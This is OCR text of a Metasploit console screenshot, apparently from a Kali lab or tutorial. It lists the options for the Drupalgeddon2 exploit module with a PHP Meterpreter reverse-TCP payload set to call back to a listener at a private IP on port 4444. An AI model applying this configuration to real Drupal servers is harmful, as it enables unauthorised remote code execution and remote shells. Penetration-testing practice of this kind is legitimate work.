 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.200.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
BY OFFENSIVE SECURITY